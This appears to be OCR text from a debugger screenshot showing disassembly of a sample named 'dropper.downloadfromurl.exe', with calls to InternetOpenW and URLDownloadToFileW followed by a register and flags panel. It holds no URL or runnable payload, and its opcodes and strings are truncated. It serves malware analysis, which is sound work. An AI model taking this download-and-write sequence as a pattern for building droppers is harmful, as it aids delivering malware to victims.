 Hide FPU
00F7109A 6A push 0
00F7109C 6A push 0
00F7109E 6A push 0
00F710A0 6A push 0
00F710A2 68 push dropper.downloadfromurl.exe.F73288
00F710A7 FF1 call dword ptr ds:[<&InternetOpenW>]
00F710AD 8D0 lea ecx,dword ptr ss:[esp]
00F710B0 A3 mov dword ptr ds:[F74388],eax
00F710B5 C70 mov dword ptr ss:[esp],7D0
00F710BC C74 mov dword ptr ss:[esp+4],0
00F710C4 E8 call dropper.downloadfromurl.exe.F711E0
00F710C9 6A push 0
00F710CB 6A push 0
00F710CD 68 push dropper.downloadfromurl.exe.F73230
00F710D2 68 push dropper.downloadfromurl.exe.F731B8
00F710D7 6A push 0
00F710D9 FF1 call dword ptr ds:[<&URLDownloadToFileW>]
00F710DF 85C test eax,eax
00F710E1 75 jne dropper.downloadfromurl.exe.F71142
00F710E3 50 push eax
00F710E4 68 push 40000000
00F710E9 50 push eax
00F710EA 50 push eax
EAX 00000000
EBX 01107000
ECX CF12BEB1
EDX 01540000
EBP 0135F9BC
ESP 0135F330
ESI 0154F028 &"C
EDI 01555DC8 &"A
EIP 00F710E1 drop
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (E
LastStatus C0000034 (S
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B